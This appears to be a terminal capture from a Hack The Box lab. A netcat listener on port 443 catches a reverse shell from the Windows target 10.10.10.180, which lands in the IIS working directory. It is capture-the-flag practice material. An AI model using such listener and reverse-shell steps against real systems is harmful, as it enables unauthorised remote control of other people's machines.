 faebu@kali:~/Dokumente/ctfs/htb/remote$ sudo nc -lvp 443
[sudo] Passwort für faebu:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49751.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>